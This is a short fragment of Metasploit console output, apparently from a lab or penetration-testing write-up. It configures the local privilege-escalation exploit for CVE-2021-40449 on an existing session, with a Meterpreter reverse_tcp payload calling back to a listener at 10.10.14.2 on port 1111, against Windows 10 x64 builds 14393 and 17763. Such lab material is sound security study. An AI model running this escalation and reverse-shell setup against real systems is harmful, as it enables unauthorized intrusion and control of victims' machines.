 session => 7
msf6 exploit(windows/local/cve_2021_40449) > show options
Module options (exploit/windows/local/cve_2021_40449):
Name Current Setting Required Description
SESSION 7 yes The session to run this module on
Execute
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 1111 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 x64 RS1 (build 14393) and RS5 (build 17763)
View the full module info with the info, or info -d command.